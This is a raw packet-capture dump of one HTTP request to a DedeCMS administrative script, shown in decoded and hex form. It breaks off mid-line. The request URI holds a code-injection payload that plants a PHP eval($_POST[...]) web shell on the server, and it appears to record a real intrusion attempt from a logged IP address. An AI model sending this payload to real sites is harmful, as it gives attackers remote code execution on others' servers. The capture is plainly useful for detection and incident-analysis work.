 61.218.28.200 HTTP GET /uploads/dede/sys_verifies.php?action=getfiles&refiles%5B0%5D=123&refiles%5B1%5D=%5C%22;eval($_POST%5Bysy%5D);die();
Frame 790: 461 bytes on wire (3688 bits), 461 bytes captured (3688 bits)
Ethernet II, Src: 3d:08:da:bf:37:bd (3d:08:da:bf:37:bd), Dst: 38:41:c6:af:ed:d5 (38:41:c6:af:ed:d5)
Internet Protocol Version 4, Src: 61.218.28.200, Dst:
Transmission Control Protocol, Src Port: 64457, Dst Port: 80, Seq: 1, Ack: 1, Len: 407
Hypertext Transfer Protocol
GET /uploads/dede/sys_verifies.php?action=getfiles&refiles%5B0%5D=123&refiles%5B1%5D=%5C%22;eval($_POST%5Bysy%5D);die();// HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /uploads/dede/sys_verifies.php?action=getfiles&refiles%5B0%5D=123&refiles%5B1%5D=%5C%22;eval($_POST%5Bysy%5D);die();// H
Request Method: GET
Request URI: /uploads/dede/sys_verifies.php?action=getfiles&refiles%5B0%5D=123&refiles%5B1%5D=%5C%22;eval($_POST%5Bysy%5D);die();//
Request Version: HTTP/1.1
0000 38 41 c6 af ed d5 3d 08 da bf 37 bd 08 00 45 00 8A····=· ··7···E·
0010 01 bf 0e 2b 40 00 78 06 e3 6a 3d da 1c c8 79 29 ···+@·x· ·j=···y)
0020 3b d8 fb c9 00 50 12 7b f7 d1 52 5b 8e fb 50 18 ;····P·{ ··R[··P·
0030 01 00 28 a1 00 00 47 45 54 20 2f 75 70 6c 6f 61 ··(···GE T /uploa
0040 64 73 2f 64 65 64 65 2f 73 79 73 5f 76 65 72 69 ds/dede/ sys_veri
0050 66 69 65 73 2e 70 68 70 3f 61 63 74 69 6f 6e 3d fies.php ?action=
0060 67 65 74 66 69 6c 65 73 26 72 65 66 69 6c 65 73 getfiles &refiles
0070 25 35 42 30 25 35 44 3d 31 32 33 26 72 65 66 69 %5B0%5D= 123&refi
0080 6c 65 73 25 35 42 31 25 35 44 3d 25 35 43 25 32 les%5B1% 5D=%5C%2
0090 32 3b 65 76 61 6c 28 24 5f 50 4f 53 54 25 35 42 2;eval($ _POST%5B
00a0 79 73 79 25 35 44 29 3b 64 69 65 28 29 3b 2f 2f ysy%5D); die();//
00b0 20 48 54 54 50 2f 31 2e 31 0d 0a 43 6f 6e 6e 65 HTTP/1. 1··Conne
00c0 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 ction: K eep-Aliv
00d0 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a e··Accep t: */*··
00e0 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f Referer: http://
00f0 77 77 77 2e 74 72 61 6e 73 6f 63 65 61 6e 67 6f www.tran soceango
0100 2e 63 6f 6d 2f 75 70 6c 6f 61 64 73 2f 64 65 64 .com/upl oads/ded
0110 65 2f 73 79 73 5f 76 65 72 69 66 69 65 73 2e 70 e/sys_ve rifies.p
0120 68 70 3f 61 63 74 69 6f 6e 3d 67 65 74 66 69 6c hp?actio n=getfil
0130 65 73 26 72 65 66 69 6c 65 73 5b 30 5d 3d 31 32 es&refil es[0]=12
0140 33 26 72 65 66 69 6c 65 73 5b 31 5d 3d 5c 25 32 3&refile s[1]=\%2
0150 32 3b 65 76 61 6c 28 24 5f 50 4f 53 54 5b 79 73 2;eval($ _POST[ys